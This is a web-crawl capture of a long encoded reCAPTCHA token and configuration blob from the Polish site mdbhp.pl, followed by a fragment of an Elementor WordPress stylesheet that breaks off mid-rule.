DCm1HDrwUPwrE/IlrCpjPDnGxdH8K4w7/CmHfDv8OOXigdw45PRkxMw4vDvsOmw5wDwpwiw75AwoDDjhUQKlvCglN8XsKdBcKNwprDoz7CrRXCqzkCeMKDwotMIzDCusObwqTChwTCi8O+w5LDl1pZInvChTLDvsK6wp0qw4/[base64]/wr/CuAphNsOJw7oHw4tOw6TDhgrDrx0FOMO3w54Nw6wVw4M0a8ONUjHDusKzw7w/a8KuaMKieFnDqcK0LR4Cw4o9w5vCpMKyUjbCj8OrQMOxfMKrUsKqZMK/OMOpwqvCuzMFwq1EccOaDMKfw5gCw5hoTMKgX8KKIMKsNcKQw6Z6OjDDrwbDqMOnwoHDgsOTT8Kfw4jDusKLw5FZJ8KCLMO+w48MwpFZw7d1wq9TwqbDqsOPw7/DnRt8WMK6FMKgw5wTwp/Cp8K4w7AcWiYDw4PDnF9bLy/CrksGGMKsw6UfwrHDnw9EwqHDpwnCicOSwo7Dg8OPw7jClsKOwqdTacKOJzvCiMOMAMK/fMOSwpohwpPDhV4cw7LDl25ww4TDgXhyZwXDq0jCo8ORw7zDqMOwwoYaLDVMw4nCicKgQsK/w4JHw73CksOXw7/Dr8KDJ8O8wrDCqnswwoo/XxAcw6oHc8OvciN5w5YzwoTCkGsgw4TCg8KWOz8lfy/DoDDCm8Oxw5HCkcKFwpRgL2lkwobDkCXCocK4ATgmwo7Ch8Kpw5MDKXwww4DDnBzCocKLwooJbsOpX8OEwpzDrW3Co8OFwqcDwp8vCcOYw74+dcKaw5rCt8Omwq3Ct0/DvsKew4BkwpBTwox/W8Kew6BWworDiRRkMR3DtcKFw4t/UCsYwobDqxrCmcO5w6oXw7XDqinDuB14D2nDk1bDsyYMa1jDiSLCjcKvwqvCjMKWw4AnR8OjX8Oiw4/DkXrCsFTChiPDpRnDvFvCkcOYw5VYwqcxw4RzRCfCqMOOwrPDlsKkwqHCkHPDhcKAw5t7ZhgawrsYw58/Rl7DkMO+w5g6wrVBMg3DjsO/YcKzY3kmwq1mEk3Ch8KYw5vDo8OBd27CnxzDu8O1esKdAsKww4zCh8KgBEJRwo/Ch8KbFMOAHh7DiUHCksKNw4kkIzXDoATClcOyw5vDh0kYYMKJw6ETw6YnwrEJfgZjeRIVw7/[base64]/ZmrCuUc5dyF0dRjCmTTCkMK2RXYBwqXDmFh8wr7DicKuw5PCuMOVLEnCpCbDiyTDqUpsGsODbzI6wqrCn8OKV8KGE0UFFMKow7U/wpnDnsOud8K0cWHDgwvCksK4HMOeOMK3w7M4w4XCkhUASsKAw6IOwrdNwohew4Vkw7QIwpjDjsKlRCjCkHhWcA/CpHnCpxozeyQ1wo0uwrfDkcOjwrxodsKTLw1QYMOLMMKeZcKuwqJIwolSYcO/XVljwrXCncOJwrnDnmdOfUHDiwNkNMKmNVnCkVfCrlzCpsK3U8O+w73Cu8OUU8ONfWXCiMOowrAmw4sGaMKmwp3CvRjDqsO7Zh8OwogPwrjCgRrDsyfCoG8wwr1PZijCoMOgwqPDucKgSMO+wpLCqSXDiBBYTyTDuT4Ea0Z+wrzDm8O8AMK9wrIgw7/CmV/ChMKPEgDCl8OFwozCumAEw4llwofDoG7DksOtwrwEwr4OKx3DkgfCt8KDw6cQw53ChMKLwo7CuMKLLixmwp/[base64]/CssOow5lAwrHDpsO7w4XDo8OielZwF8KbwrBKw4/DnXt7YlfDik0IUcOBw4fDrsOow400VMKVBcOdccOHw7XCgAhoAcOsw47DrnvDvcOPZgQLwqDDshwFQMKxbE7DrMKkw6Mfw5FNw5/[base64]/a8OEK0EYw4nDjMKda1NoZ8K+wp5rwpXDuT/DuHnDsMKdwo0IIBcXQlE5wpJ6w5snw7Vqw41RPWlSPm7DmTkWwqxYwqNgw5bCrsOfw4rDnyTCrsK/Fh/DnTbDgMOPwqhNwqEpaz3CrsKAHDFbTk1hETbDjkFkwrXDlMOYN8O4csK6WAYZw4QhwpbDlsOTwrV7TsOOwox8QsOpw5EUw6UlDBMFw7fCoMOtwo/CusKMLsK1w7JOw5TDmsOJw6pnw5lfw7XDiWoKMB7DhsKVAsKuwoFZE8O2TsKeSAjDrsOsHnQ7wr/CusKtQsKaOHnDryLCrMKvacKnBMOXesOCwpdMw5HDpUtsw5w3WMO2w7LDmMO2ayJlwpPCpsOhc8ONQAQow4RffMKZw4pXKsOwb8Ofw6VIwrnCmTs1LsKSHMO6aXbCkcOWBsOQw6DCqVMhHioZCR0kXT0Iw4jCiAJFT8KUw5DDlcOqwpDDtMOsYsK/wrHCtMO/woPCryp5KsKkZULClsKMw7hRwr/DmMKoBsObfx/[base64]/[base64]/DvcOEwpJ/wrTDrcKoVz/DuMKobgTDoloSwr8XZsKlYG5sw5M6wrEqwprDsHXCq1F1wqbDg8Kpw4lufsOswpDDlMK+woLDoH/[base64]/wrLCnRfCuMOuDcKFUMOzPMKSw77CisK4w5JMPRJNw6bDgMOgwrDDkcKPwq4MY8KNS8O9w7Jiwp/DuV7Co8K6wprCuXbDln9BLhfCrsKaw78dw6jDvBvCv8OtPcOUHcK0wqLCssOow5pQw4HCmQrCgMOow5zCnkbDgsO9AsOPS8OccErCgsK4RsKKJERqwqVgw7vDvl3Dg8OQw5dwwrgVU3Ypw5LDrMORwrzDtcOdwr/CjcKDw7www5tAZMKMF8OTw5LCs8K7w5jCisKLwoxQw5PDgjBgUW8tAcOYw5Ifw7XCmC7Dkz/[base64]/DosKewonCix5rw6nCu8K/wrA4FcO8PsO2IMOEZyBxVMOJw4DCp20OWMOfS1k8ciTCrVDCqMKxUn0ww5PDvlcnw6FYOnDDuzpEw4/DpTHCu1cgSGtgw5bCu2pUTsKpwrwnwrLDhSgCwqfCq15qLsOjVsKMFcOeJ8OCZ2zDhwNlw43CshTDgCFrfsKdw7sMwpLDr8O7AcONQVbDtMO3SMOQUcKiw6bDgsKNaQhfccOpw5bCnFDCjWAmwowtVsKSw5PCrcOyMyQba8O1w4PDr1U4DcKpw4LCjV/DtMOow7JZf11rw6zDkjXClMOmw6E6wqjDpcKkwovDoEBAc0rDgcKLJMKiwrvCsMKHwoMWw5fCt8KaNnTDksKPQRDCocK/[base64]/Dk8OJw5EQwqvDs8KUw5Ibwr8KVcKjMsOWOsO+T8Krw4/CjsOww7nDscOILGw1AxFewpnCscKiA3rDln5LKsKjC8O+w73CsMKWLMO+csKMwqXDssO3wrrDl8OTBSRSw6hUwpYaEsOVGcOMXMOSw4pkDsKoHGvClA7Du8K6w6xXcU7CgGPDssKQUMKZCcOyGMK7w4B/PcOwdHQwGDDDsn7CgcKIw4tWTX3DmBdBbghcCR8zM8OFwp7CkcOsDcOLaUJuIV/CmMOeZsO9JcOfwqFYacKvwq9rOsO9woM+A15SJXUHbH00UcOaFlbCtUfClgUJwrxMwp/CjsKtIEIpw7l5X8Kuw6DCo8KJw7HCksOzw5zDv8OSUcOYwok3wrHCqGfCgcKvVMOJQ8OHbBvDhWl5w7w0WsOPwqrDgGUAwr8WbsKVIz7DmcOEw65MwpPCgkJAw47Cq11jw6LDh2ETwps/wrpFDDDDkcOpf8O8wpMlwrXCnsO4w5nChEDDq8KORcKDw4bDscKeAsOYwqvCnGjDgsORD1jDvnVadMOnwqjCrMKiLE5gw6VdwpkvGWF/ScOPwpjCvsKGwrPCs17CkMO3w5ZoGgXCpMOzSsKAwoHCkgQKwrvChcOewoI2CMODwodFfsKjGSnCgcOIJQLDjWTCkinDjgzCkMOBw4U1wpjDhXQ/OxJfw5zDgmHDizIhOAcwMsOPXsKCbGzDpcOvE2sZXzzDjl/DusOYw4gSwrjDuMKVwrQLw7sYw7jCux7Dq8OGY0XCmg7CrGRNw43DpMKowrhBecKnwpfCnlw9w6XCncKtwp8Hw67Ckk5DCcOgHA7DrMKJP8O1w7wBw4ouQCfDocKdATLCrX54wosxTcOywobDvTrDkMKiwqBNw5vDnzguwpMJw4DDvhXDn13DqcOxwr/CjSHDtsKPwrrCrcOPwq5Dw7PDgiFkfXVCwoxmeMKQYsKWFMOnwph4FA3Ci3rCsSfCr8KINmvCtsKnwrrChzoew4fCucOrRQnCoGhge8KiXkXDghEeMX55DcK8EkUYGUDDs3bCtk/[base64]/CrVBQwoxpw4vDqsKJO1wNwqDCvhkOw57CmmzCpTt6FH7CkcKkw4jCnQ9lw5jDpMKfC21lw6TCtjdww6rDoncKw6LDhMOSTcK6wpd/wog5AsOsYRjDocK7SsOzaifDknxOB0l3IUnDuGNIJFvCqsOuNlQDw7hAwpwIA3MxHMOxwpHCi0zCncO5Yx/[base64]/CqlHDmMKbwpHCnWlJD2gYSysjWMKoY8KWw7jCqWXDhmk7w4jCsUdtJUTDtQHDj8O5wobCt3cCXsKwwrcTw6dXwrrDhsKkw7EeY8OBMzcgw4Rew6/CtMKIQS8EICwww795woZYwrbCo3jDsMK1wqU/f8KFwrPCixXCiQvDn8KiezzDmzRkAw3DvMKdeioiOQ7DvsObCwRmR8O2w6NJG8OCw4XChBfChUMjwqZeF2pIw7AxYXzDoX7Csg3DsMOrw6fDgR0/AwXCnCElwpXDgsKYeT1fQVbCtzcnSMOrwrbCmWvDslzDlcO9wrDDogjCl0LCucOvwoDDpcKWTcOWwo1NBUsoXGnCg37Cu29dw4vDhMODWwYgAcOYwpLDpUzCsjVkwp3CvDAhVsKeXlzCk3fDjcKXDcOweDzDh8KxX8KlE8Kfw57DkgA/KBLDk1xvw75kwrbDr8OOasKlE8K3NcOTwq/[base64]/DscOZAsOTCcKSwofDrSnCusO+AMOyd3AewrjDqzPCmMOqwq/ChcKbb8OHw5LDuCB8SsKuw73DssOcW8Otw4fChcO9M8K2wrJkwqFxajg9XcOWBsKIwqN2wo0UwrVgQ0EXIjLDmB/CpsKOwqBsw7ovwovDp2NXE3TCilQkP8ONDlppWMKbKMKywr7Cl8OJw4fDnBcIdMOXwoLDgcOrewXChQsJwqTCvcOdRMOVOX9kw6/[base64]/wrxAAU1Yw6fCoiLDgw5MdsOMw4dIIFwlwrjCpsOAOWDDq0sVfztlY8K6ecKSwo/[base64]/DhsOYw5LDrMKjwpY5w5bDgcOKXy/[base64]/IXR0SQsawqcWZ04+wq8veMK2I39VfRTCr8Knw6TDhsKAwq1Hw5Jcwr8hXXTDhWHCu8K6Uj88wp9QXMOlb8KDwrUZU8KcwpYiw79RHkkew4QPw7ImWsO2IT7Csx7Cqg1pw6HCjcK5wqPCgcK7w6nDtADCk07DhcKYfsK/w67CtMKvA8KUw4LCljB7wocNasKxwowWwpd3w5fDt8KDGMK7wrptwrkfYA3DgcOuwr7DsjIHwo7DtcKQPMO1w5EXwqnDmHDDs8KRwpjCjMK5NzrDoHfDjMOlw4oywq/[base64]/w5wRwp/Cm8OYU8OtwrXCsyUGw6TDtsKyw79dIU9Ow5XCuMOhSSh9H0/DrMOzw43Diw5bbsK3wovDgcK7w6vClcK9bB/DsXnCrcOuTcK2wrs/Vxp5dB/[base64]/ZHHCoG87UcKvfBXDl8KJCsORwqBiPcKmw63ClDsCw5M8w7JaQMKlESvCrMOmN8KiwpPDs8Ojw6IUZmTCgnHDvCk3wro3w6DCh8KAXUPDm8OLCE/DpsO1b8KKfAPCuilrwohLwprDs3oRSsONa0dzwpAHUsOfwrHDhH7CuHrDnhjCnsOSwrfDhcKwW8O7TRxfw6RxaX96T8OzaAvCoMKaE8KIw40eHx7DkiI9Sl7DgMKEw4ALYsKoYXZ9w64sw4cswq1vw7/Ckm/CsMKtJSMTaMOeJ8OPesKbOHlUwqPDmUcOw4obXQrCicOHwrg4WWhuw5gkw5zCvcKrIcKSNC4tIGLCk8KDQMOWZ8OHIWcjQ0jDmsK6VcOkw6PDkDLDj2ZRY1HDsz0WaGkww4/DswHDoDfDlnHDnsOIwpTDkMOMOMOwMMOywpJaTnFcZ8Khw5PCucKEUcO+LUorA8O5w45twq/DhmNGwprDlcOuwqEtwrRmw7jCvjHDoEXDuFnCiMKORcKVdgtOwo7DrmvDsg8JaUTCgyTCtMOiwrrDiMOWT35Swo3DicKtdnTClMOmw4RKw5FPJsKGLsOIesKjwotVccOKw5lew6TDqBl7DTRWL8Ogw6BKLcO2YDk/LVUkVsKnUsO+wqw8wqMnwooLWMO8N8KrZMOHfXrCjHFsw4lAw67CksKefxpQU8K+wq8pDlTDqXbDuDnDtjtbCS7CqwU7fsKUEsKHE33CmcK/[base64]/Cvx/CqQ/[base64]/[base64]/CriMuwpUPcsOdccKPXUgfw5YqOcKlH3HDrMK9BhXDmcKQDsO/TGvCglFDJyfChSnCm1VfasOEb2JmwobCiiPCicOJwpYRw5RDwofCmcOsw6pcNGbDh8ONwqTDrWrDi8KwWMKSw7jDi3TDjEbDkMO3w7TDsjlHLsKlKHjClRrDtcOSw6vCvRodZEvChE/Dk8OtEMKSw4DDpCDCk2/CmwU1w4PCu8KvTW/ChTpkZBPDncOXXcKrDlXCvT7DkMObbMKtHcOBwozDsV51w6HDqMKzTyY6w4PDniHDuGoOwrJJwrfCpmRzMwTCvTjCh10rK3LDnhzDjU/CrR/DmgoTAgdANkPDlwImAmQjwqJPasOaeWYEQxzDikNnw6BoXMO9fsODUW4pasOvwobCskppd8KLfMO/bMOqw4Upw79zw5DCoGNAwrdLwo3CuA/CiMOQBFzDswRZw7jDgMOYw5Bvw6p7w49GMcK8wogaw6/[base64]/DtWINwpgHwrPDtsOhwpHDt8Oxw7fDlg5Gwr7CggRyNCbCksKKw5keHB5EL2jDliPCulIiwq1QwqjCjHUrwrTDsAPCp2bCm8KcPAjDoUbDgBY/VBLCrcKgFkNLw6DDumLDhxXCpVVCw7HDrcO3wpPDszN/[base64]/Dm8K2C8Onw7/CsMO5NSoOw5TDl1zCnBHDvnzCnS7DqVfCpVUtZ08iw5V/wrzDp250wofCvsKrwpLDs8O3w6RAwrQ9R8O/wphxdHsNw70hCsODw7ZywokZBH5Xw4MHZlfCi8OkPT1fwq3Dpg/Dt8KcwpbChsKHwrHDnsK4HMKHXcOIwrwlKwB9BQrCqsK6RsO9QMKvCMKOwr/DnxvCnD3DiVBdX1dyB8KTWADChTfDq1nDscOaMsO9DsOxwrkTTGDDucO5w4bCusKhBMKzwrBxw6nDhmDCkyNZKlhvwrjDoMOxw73CmMKJwooFw51yPcKkAX/CnMOow71wwoLCgGbCi3Y6w5HDkFJ/fcO6w5DDt0Mdw4YhY8Oww40OMyV6eRdwdcK6e1wNR8Oowq4zQ3ZFw6NMwrDDosKKMMOrw4TDkyHChcKDOMKIwoctQsK1wpptwpEHVsOHRsO9ElHCmFPCiUDCk8OMO8OawrpEJ8Kyw4ciZcOZBcOrGSrDsMOKLi7CoRDCssODS2zDhXx2woBZw5HCqsOOZhnDg8K/wphmw7jCoy7DmxrDnsO5LSs2e8KBQMKIw7fDuMK/VMOEZBZaXy4Owq3DslzCh8O+w6rDqMO3T8K2ECfClhd/[base64]/Cq8Ksw7vCv8Onwp8BMh4ZXsOKJ8OfwoxDayh2wqx7w6bDm8OFw404wq7DgyFbwr/CpW4Uw4/[base64]/CqcK1w485RwttwqfDnyvCh8K9XHE8HEHCmBLDjwwNekkyw5/DsmtCUMKqRMKtAjHCiMOOw5rDqgzCssOmNlPDmMKMwrJ+wqFUTGZ3dHbCr8OtGcOZKnx5KcKgw5YNwpDCpSfDjUVgwpbDp8OIXcOSGSHCkzZiw6QBwpfDgsKcenzCi0MmBMO/wqbDmcOLY8OXw7rClVzDrRMdUsK0aT1dU8KRf8KcwrIew48BwrbCsMKBw7rCtFgyw77CnHIlZMK/wqAfAcKnYnMhcMKVwoPCjcOtwo7CslLClcOtwp7CvW7CuErDsjPCjMKvHE7CuCrCtx/CrRVLwqwrwq1Ww6fCizURwojCl0N9w43CpArCvUHCvRrDmsOFwp8+w4DCssOUSDDCjinDlwlAUV3CucOaw6vCm8O6RMOew6wDwoHCmiY1w4LDp1x3P8OVwpvCoMKVR8OHwoQvwpLDmMOYRsKfw6/[base64]/CgDQYw5s2G0PCky0pY8Ohw6gPw4fChsKPPQ5YLcKXLsOOw4vCg8KOwpbClcOeEQzDpsKfbMKpw6LDvSjChcK8XHp2woBPwqvDu8KawrwpJ8KsNE/DrMK/wpPCr0jDgsOCRMOywq9EIRgtCyB5NToHwp3DmMKvb3low7/Dki8Bwp9NU8Kuw4PDncKtw4rCq2Q5fCFQTTBLHWFWw73Dl3oKHcKuw5QFw6vDrDJ+U8KJNMKUU8OGwrDCj8OefHJbTTfDmmcvBsKND3zDgwIXwqvDj8O9YMK/wrnDhWjCp8KRwo9uwqJ9ZcKnw6DDtcOvwrVSw5zDn8KYwqLCmSfDojjCk0XCgMKNw4rDuR/[base64]/DlcKIw5nCvMKLwrhQfBAmwq7Cki/CmQbDpMOWwqE3EMKhHHZbw4hQIsKowo0hA8ODw4ggwrbCvGvCncOBMcO5UMKZPMKTfsKaXMKiwrIoQFbDjWvDnVwNwphwwq0yIloWOcKpBsONOcOgd8O8aMOmwrXCvUzCvcOkwpERSMO6HsKLwoQ/CMK5R8OqwpXDiQcKwr0/VyXDs8KlZMOxNMOBwqlUw6/[base64]/DigM/JsOVwqXDnxFkPsOaw4ZULnTClB9HZ0Qtw7nDvcOdwrLDtWPDnzxFBMK4UEEawp/DtHdrwqrCpCPCr3VOwp/CoDEIPRHDk1tCwoLDonXCl8KXwqYjYcKUwo5CCCTDomHDjkBeNcKLw5QqbcOOBw4NbD5lBEzCgnZ3CsOdO8OMwoUrAHgMwoscwoLDpXhDVsO/U8KpYB/DqzYKWsOww4/[base64]/DgcKeEsKSwqhRC8KVwrnDocOvw5vDsRTCmcOCw6BzaQ3DoMK3ZMKyKcKJTyltGzNCPzTCjMObw4HDvg3DpMKBwpJBe8OfwrBoFcKZUMOndMObAU3DvxbDssKvCEvDp8KwEmZhTcK/ODceU8OTETnDuMOtw4gJw7PCtcK0wr8qwqkswpfDh3DDjmPCrsOZFcKEMDvCjMK6GF3DqsKZEsOhwrMXw7FKcmA9w4omPArCr8Ksw5rCs3tdw7FDSsKzYMOjJ8KowoFIE1N1w47DisK/AsO6w5XCr8Oba1FtPMKFw7HDjcOIw5TCgsKGTF/DjcKLw6HCplLDui/[base64]/RkPCgTfDnBkoEEbCkjUowqIpwp0rw5vCscKowp/ChMKYbsOeFkjDrk3DnCE1O8K4bMKraj88wrHDrjxWIMKKw5tjw68Ywo8Hw60dwqbDgMOpVsKDa8OkRz0Rwol2w6cywqfDqWgmRG3CsEY6YEBmw69iMxMtwrtDQAHCrMK6HRkZOk0qw5/Cth1ST8K/w6AGwp7ClMOOCBRDw5/DiiVdwqInMHjCsWBOOsOsw7hpw4TCssOscsOCKyXDg3t/[base64]/wonDvE3DkjfDkgNUVsOiZWbCmg/DnR/[base64]/CiEDCqcKIHB9/HcK2OSfDnGPCs1tnfCA0w7HDt8KkwpvChWHDlMOIwo0OAcK6w7nCiGTCgsKUc8Khw78CBMK3w6jDv3bDlgDCjMKUwpLCjxnDhMKcaMOKw4vDlE4YA8K6wrBBd8O+dWxIT8KYwql2wqxKwr7DtyQMw4XCgUhmM1oILcKrGQ0eEFHDtl1LYRpSIQxKZzjDuR/DvxLCiQbCtcK/PRPDiyPDpXRCw4zDlCYNwp8Sw43Dk3TDpQ9lVmjCg2AUwoHDn2TDosO7amDDp1l7wrd6FUDCkMKrwq9iw7TCpRQMNB0LwqEXTcKXPX3Cq8K4w7RqK8KWGsOlwogwwopww7pww7jChsOeYx/CuUPCjsO4SsOHw5Iaw6bCi8KGw7LDnQ3DhnHDiSAsHcOiwrYdwq5Nw5RQUMKaX8OqwrPDvMOpUR3CpALCiMOrwqTDtUjCp8O+w58Gwrdnw7w0wqdWLsKCRVPDlcO1eX4KMcO/w6IFPHMlwpwmwrzDoTJLZcObw7Etw4VMasO/S8KJw47DmsKyOSLDpHnCgwPDgMKiJ8O3wqwROHnCnDTCncKOwqvChcKOw7rCuyrCpsOKwp/[base64]/CncKVwp/DscKFwoTCgsObw415w7rDqAnDuy0Dwr3Du3LChMOQClxkUC/[base64]/CiMK1wpPCmsKVKcOzw6/DtsKrw5nCpVTDjUwywoDCjMO0wr04w4cYw5LCrsKww5gQSsK6GMOnX8O6w63Dln4IbkUbw6XCjHEtw5jCnMO1w4J+HMKiw5YXw6HChcKzwoRuwps0OxJ8ccKpw7JAwr9ue3fDkcKbATIiw6k4U1TCs8Opw7NWWMK7worCiXITwrYxw5rCjE/CrWd7w6bCmj8yBRtcE342f8K0wpQTw5M5RcKpwp8KwoQbWSHCosO7w5wcwoQnFsOfw7XCgyQ1woDCpXXDmAkKZEAJw7ooaMKnA8Kiw70BwqwxOcKgw5rClE/CuC7CkcKmw4jCncO3UAXCkDfChw0vwqsew6IeLyg6w7PDh8KDGCxTZMOkwrdCMlV7woNNBmrCswN4B8KBwoEnw6Z5L8K9K8KAdiAbw67CsT5LMy0zcsOGw4csLMKZw7TCqWwqwq3CicKsw7Znw7E8wrPCrMKww4bCssOLSjHDosKYwohVwp50wqZ5w7AsSsK/[base64]/[base64]/Dj8OpUBvDvMO5YlJow4ZtasOqw70qw5B9TEoNw47DpBHDvTXDtsObHcOGNWfDmjxtW8Kaw5LDr8OswqzCpjZmOwvDqG7ClsOEw4rDjjnCiADCjsKCXyfDrm/[base64]/[base64]/[base64]/[base64]/CjFLDpBQlYhQ+wrvDk8KxN8KDw5DCmcKlFlYGD3t1IMOIYX3DtMOWFlnCs2sNWsKqwrrDhMOjw6BpVcO3EMOYwqUww7QaW3fDucObwo/DhsOvLA4rw5wQw7LCo8OGcsKuM8O3YcKpPMKIM1kywqQVdXM/TBrChF5nw7zDujsPwosxFiRSVsOcCsKkwqY2G8KYGgMhwp9zacOnw6lzZsONw7Fjw4YMKCrDrsO8w5YrNsO+w5ZhRsOxb2fCnlfCjjLCmRjCqn3Ck2FPKMO5b8OAw6gDKzgTHMK2wpzDszMpf8K5w6MuKcKpMsO9wr5pwqEvwoQpw4bDpWjDucOlesKuSMOqFA/DssKvwpx5Hm/[base64]/DgMOiAsKew4NJNG8IBsOvwo3CkhPDuijDlMOFZ0tHwpkSwp1LZMK8bhPCtcOew6rCvSzCuEp8wpjDu2/DsAnChjZewqjDnsOGwqU/w7YPbMK+FXzCucKiL8Oswo/Di0sGwp3DgsObCDs2R8O1JkQ3T8OfR2HDg8KPw7nDnXgKGxAawoDCrsOew5VywpnCmVbDqwIxw6jCrCd+wqoUahgrKmvCqsKsw43ChcKjw6V1MiXCs2F+wrtrKMKldMKkwo7CvloUNhjCkGTDrmcOw48Lw4/Djnp2I21zD8Kqw60fw5c8wo9Lw6PDoRLDvhLCisKOw7zDvjQFNcKYw5XDsT8bQMOdwp/[base64]/[base64]/CkA0Ow4fDl8OWasOyesKHAllxw7xew4Uuw6grIAkFW0LCnyDCl8KuKhUcw7TCn8K3wqrCvDJZw5YRwqvDqBfDtxJXwoPChMOlI8O/fsKBw5loL8KZwr4MwqHChsOscTw3asOwMMKQw6bDo0UQw7gdwrXCv2/DrUxje8K5w7U8woEtMl3Co8K9dR/[base64]/CqMKMAHLDh8Obw4nDpMKxw4RWw5FhacORwrLCocKHw6DDulDCo8KPB1h1RWvDkcOLwoQOP2o+wr3Dsh5Oe8KuwrUeccKqXVLCkjLCh2DChk4KVhHDr8O0wptHPcO9FD/CoMKmMF58wpDDnsKgwo7Dg23DqylRw5w4VMOgH8OMVWQIwpnCk17DgMOlGz/DozZGw7bDt8KowopVPcOMbQXCjsOrQjPCqzZpSMOoKcKdwpTChsKgRMKDLMOlPmNSwp7DiMKNw5nDlcKfJGLDjsOFw4t+DcKWw7rDjsKOw6RPUCHCi8KLKiQ+Ui3DusO/w4/ClMKcR08mbsORQ8OQwo4AwoM9U3/DqsONwoouwpfCs0XCrn/Dv8KhZsK2bTMcGMKawqJTwqjDuBLDvsOtOsOzBRLDkMKEWMK9w7IMQjA+ImBvYMOvRGDDtMOrYMO1w4bDlsOyEsOGw5JmwpDCjMKlw6g5wpINE8O1JgJ8w7BeYMK1w6hBwqwawqvDjcKgwqvClUrCuMKlSsOcECt/U2BvRsOTZcO+w5RVw6zDh8KMwpjCkcOUw5HCvVcKRRkSAC4CWwF6wp7CocOfFcOlewDCpEPDpsOXwrTCujLDusK2wpUsK0bCmilsw5JWMsO8wrgdw65pbhDDvsOLVcO3wrNMeRYyw7HCt8KNOVXCnsOcw5nDpVHDgcK+Pmw3w61Gw58Fa8OKwq1oTV/CngNDw7YbXcOHem3DoWfCjjTCk3ZfHcK8HMOdc8KvBsOjdMOTw6MFP2lcOSTCqcOeTjLDosK0w4TDvkvCiMOnw68jVwDDojLCsFF/wrwjdMKWSMO3wr98dGkeQsO8wqp+J8KSKx7DgSHDgRsoBwgCYsK2woVdZMKvwpEWwqlNw5XCgFVrwqJoVhHDocOnaMOMKAPDux1tPk7CsUPCmMO6FcO9YSVOaUrDpsO5wqPCsz7ClRoOwqbCoQvDjcKLw6TDl8OICsO6w6TDh8K8ZD06I8Kow5/DukFXwqvDoU3Cs8KSKkTDi2pNTmcpw4XCtVPChcK3woHDpF1IwowDwpFBwrgfX0DDkSzDi8K9wpzDhcKNecO5cXZ6PQbDqsKwQiTDsX1QwrXDsSERw54RLwd/fCsJw6PCt8KJJBB4wprCkWFqw7sBwpLCoMOnewrDu8KvwpnCgUTDix98w6vCtsOAV8K5wqrDjsOcw5AAw4FyLcOBVsKlA8Ojw5jCvcKtw53CmlDCuTLDo8Otb8K7w6zCo8OfcsOswr4HHyXDnT/[base64]/DvUrCncKnw6TDpzjCisKHaMOwIhEyGsKbZ8OPwovCtX3CgcO3YsKpNQzCrMK7woTDtsKGAArDncOodcOOwrZOworCqsOzwp/CusKdRCvCgljDjMKzw7IBwoDCncKMOHYhEWsMwpnChEpMDxXCiH1LwrPDtMO6w5cfCsOfw6sDwot7wrg3TGrCrMKGwrdSVcKbwowwaMOHwr5jwrXCiSBGYcKKwr3CkcOYw59Cw67DjBbDiVwfBwo/QUvDvcO6w4lDRR4Ww7fDksK4wrbCo2XDmcOnX3YMwr3DnWFyI8Kywq7CpcOCdcOhAcOcwojDoXJUOW3DlzbDi8ORwqTDvQbCkcOpDmXCicKcw7IlWlHCsXbDsQ/DmCzCvCMIw4HDlDV5ZGQDcsOtFQNAZHvCicKcZyIoT8OAGMOVwqICw64SScKFZFEFwqnCscKPMhHDtsOKLMKxw65zwosyYTh8wovCtgzDjRt1w619w4MVE8Ocw4FheS/ChcK5YlUzw5vDrcKWw5LDk8OewonDsQjDvDzCmAzDvGrDrsKlaXHCrHNvI8Kww50pw4fCll/DpcOPOXrDi2TDlMOzfMOdZsKYw4fCt1gjwqESw4scBMKMwrlRwpjDk0DDqsKMQE3CmAkyZ8O6HlTDsQl6MkBJScKZw6rCv8OPwokq\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RimU4HMeVRxe5Srdm2zrWu+oC0lvq401TppmDmc06Xs\\u003d\x22,1,0,null,1,1768890392131,0,0,[120,154,223,43,88],null,[254,199],\x22RC-nH5DAqBUKYZDsA\x22,null,null,null,null,null,\x220dAFcWeA6ADewku7uM3huulvizp6iq1lZk3Pu3GejHIhSia6Mc-SwzBDD_lv0UOmLVrc4QWKCFrf5KYHdhUMM-ChyhcCPJ2cktmA\x22,1768973192226]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151
body_size: 1524
content:
.elementor-26774 .elementor-element.elementor-element-2fecfc9{margin-top:1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-8624712:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon 